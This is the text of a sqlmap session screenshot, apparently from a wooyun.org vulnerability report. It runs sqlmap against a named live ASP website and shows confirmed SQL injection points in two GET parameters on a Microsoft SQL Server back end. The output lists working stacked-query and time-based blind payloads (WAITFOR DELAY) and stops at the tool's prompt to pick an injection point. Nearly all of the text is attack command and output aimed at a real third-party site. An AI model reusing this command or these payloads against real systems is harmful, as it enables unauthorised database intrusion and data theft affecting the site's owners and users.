 C:\Python27\sqlmap>python sqlmap.py -u "http://www.mjsqjy.net/ry_list.asp?ry_typ
e=%BD%CC%CA%A6&ry_whoisid=5"
{1.0-dev-nongit-20150829}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:10:26
[13:10:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:10:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ry_type
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ry_type=%BD%CC%CA%A6'; WAITFOR DELAY '0:0:5'--&ry_whoisid=5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ry_type=%BD%CC%CA%A6' WAITFOR DELAY '0:0:5'--&ry_whoisid=5
Place: GET
Parameter: ry_whoisid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ry_type=%BD%CC%CA%A6&ry_whoisid=5; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ry_type=%BD%CC%CA%A6&ry_whoisid=5 WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: ry_type, type: Single quoted string (default)
www.wooyun.org